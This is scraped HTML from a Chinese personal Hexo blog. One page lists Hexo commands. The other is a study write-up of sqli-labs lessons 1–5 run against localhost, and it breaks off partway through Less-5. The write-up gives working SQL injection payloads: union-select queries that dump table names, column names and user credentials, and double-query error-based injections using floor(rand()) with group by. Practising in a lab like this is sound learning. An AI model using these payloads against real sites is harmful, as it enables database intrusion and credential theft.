<meta property="og:url" content="http://yoursite.com/2019/01/23/hexo一些用法/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:description" content="常见命令hexo new “postName” #新建文章hexo new page “pageName” #新建页面hexo generate #生成静态页面至public目录hexo server #开启预览访问端口（默认端口4000，’ctrl + c’关闭server）hexo deploy #部署到GitHubhexo help  # 查看帮助hexo version  #查看Hexo的">
<meta property="og:locale" content="zh-Hans">
<meta property="og:updated_time" content="2019-01-23T03:23:30.203Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="hexo一些用法">
<meta name="twitter:description" content="常见命令hexo new “postName” #新建文章hexo new page “pageName” #新建页面hexo generate #生成静态页面至public目录hexo server #开启预览访问端口（默认端口4000，’ctrl + c’关闭server）hexo deploy #部署到GitHubhexo help  # 查看帮助hexo version  #查看Hexo的">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2019/01/23/hexo一些用法/">





  <title>hexo一些用法 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/23/hexo一些用法/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">hexo一些用法</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-23T11:13:00+08:00">
                2019-01-23
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>常见命令<br>hexo new “postName” #新建文章<br>hexo new page “pageName” #新建页面<br>hexo generate #生成静态页面至public目录<br>hexo server #开启预览访问端口（默认端口4000，’ctrl + c’关闭server）<br>hexo deploy #部署到GitHub<br>hexo help  # 查看帮助<br>hexo version  #查看Hexo的版本<br>缩写<br>hexo n == hexo new<br>hexo g == hexo generate<br>hexo s == hexo server<br>hexo d == hexo deploy<br>组合命令<br>hexo s -g #生成并本地预览<br>hexo d -g #生成并上传</p>
<p>PS:<br>怎么搭建，上传到github上网上都有，就不多写了。<br>要注意的是_config.yml里冒号后最好都加个空格，不然会出错。<br>后面遇到什么问题，再来添加吧。</p>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2019/01/23/第一篇文章/" rel="next" title="创建博客初衷">
                <i class="fa fa-chevron-left"></i> 创建博客初衷
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2019/01/23/sqli-labs平台学习/" rel="prev" title="sqli-labs平台学习(1-10)">
                sqli-labs平台学习(1-10) <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>



<file: 2019/01/23/sqli-labs平台学习/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta name="description" content="Less-1http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1&amp;#39;--+ http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1&amp;#39; union select 1,group_concat(table_name),3 from i">
<meta property="og:type" content="article">
<meta property="og:title" content="sqli-labs平台学习(1-10)">
<meta property="og:url" content="http://yoursite.com/2019/01/23/sqli-labs平台学习/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:description" content="Less-1http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1&amp;#39;--+ http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1&amp;#39; union select 1,group_concat(table_name),3 from i">
<meta property="og:locale" content="zh-Hans">
<meta property="og:image" content="http://yoursite.com/images/pasted-1.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-2.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-3.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-4.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-5.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-6.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-7.png">
<meta property="og:updated_time" content="2019-02-11T01:02:39.371Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="sqli-labs平台学习(1-10)">
<meta name="twitter:description" content="Less-1http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1&amp;#39;--+ http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1&amp;#39; union select 1,group_concat(table_name),3 from i">
<meta name="twitter:image" content="http://yoursite.com/images/pasted-1.png">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2019/01/23/sqli-labs平台学习/">





  <title>sqli-labs平台学习(1-10) | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/23/sqli-labs平台学习/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">sqli-labs平台学习(1-10)</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-23T14:23:21+08:00">
                2019-01-23
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>Less-1<br><code>http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1&#39;--+</code></p>
<p><img src="/images/pasted-1.png" alt="upload successful"><br><code>http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1&#39; union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+</code></p>
<p><img src="/images/pasted-2.png" alt="upload successful"><br><code>http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1&#39; union select 1,group_concat(column_name),3 from information_schema.columns where table_name=&#39;users&#39; --+</code></p>
<p><img src="/images/pasted-3.png" alt="upload successful"><br><code>http://127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1&#39; union select 1,group_concat(username,0x3a,password),3 from users--+</code></p>
<p><img src="/images/pasted-4.png" alt="upload successful"></p>
<p>Less-2<br>id=1 order by 3–+<br>其他和1一样</p>
<p>Less-3<br>1’) order by 3–+</p>
<p>Less-4<br>id=1”) order by 3–+</p>
<p>Less-5<br>第一次遇到，属于双注入GET单引号字符型注入。<br>一般的payload:<code>select concat((select database()), floor(rand()*2))as a from information_schema.tables group by a</code><br>在这里<code>concat((select database()), floor(rand()*2))</code> 这个结果取了一个别名 a ，然后使用他进行分组。这样相同的security0分到一组，security1分到一组。database()可以换成任何想查询的值，如version()等。<br>聚合函数<code>count(*)</code>只是用来报错。<br>查了下网上的解释：<br>双查询注入顾名思义形式上是两个嵌套的查询，即select …(select …)，里面的那个select被称为子查询，他的执行顺序也是先执行子查询，然后再执行外面的select，双注入主要涉及到了几个sql函数：</p>
<p>rand()随机函数，返回0~1之间的某个值<br>floor(a)取整函数，返回小于等于a，且值最接近a的一个整数<br>count()聚合函数也称作计数函数，返回查询对象的总数<br>group by cluase分组语句，按照cluase对查询结果分组</p>
<p>详解在此链接：<a href="http://www.2cto.com/article/201303/192718.html" target="_blank" rel="noopener">http://www.2cto.com/article/201303/192718.html</a></p>
<p>双注入的原理总的来说就是，当一个聚合函数后面出现group分组语句时，会将查询的一部分结果以报错的形式返回，他有一个固定的公式。<br><code>id=-1&#39; union select count(*),2,concat(&#39;*&#39;,(select database()),&#39;*&#39;,floor(rand()*2))as a from information_schema.tables group by a--+</code></p>
<p><img src="/images/pasted-5.png" alt="upload successful"><br><code>id=-1&#39; union select count(*),2,concat(&#39;*&#39;,(select group_concat(table_name) from information_schema.tables where table_schema=&#39;security&#39;),&#39;*&#39;,floor(rand()*2))as a from information_schema.tables group by a--+</code></p>
